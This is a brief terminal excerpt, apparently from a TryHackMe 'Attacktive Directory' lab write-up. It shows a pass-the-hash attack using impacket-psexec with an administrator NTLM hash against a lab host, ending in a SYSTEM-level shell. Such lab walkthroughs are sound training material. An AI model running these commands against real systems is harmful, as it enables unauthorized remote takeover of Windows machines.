 ┌──(ryan㉿kali)-[~/THM/Attacktive_Directory]
└─$ impacket-psexec administrator@10.10.105.218 -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.105.218.....
[*] Found writable share ADMIN$
[*] Uploading file FHjxDTPC.exe
[*] Opening SVCManager on 10.10.105.218.....
[*] Creating service ghor on 10.10.105.218.....
[*] Starting service ghor.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
AttacktiveDirectory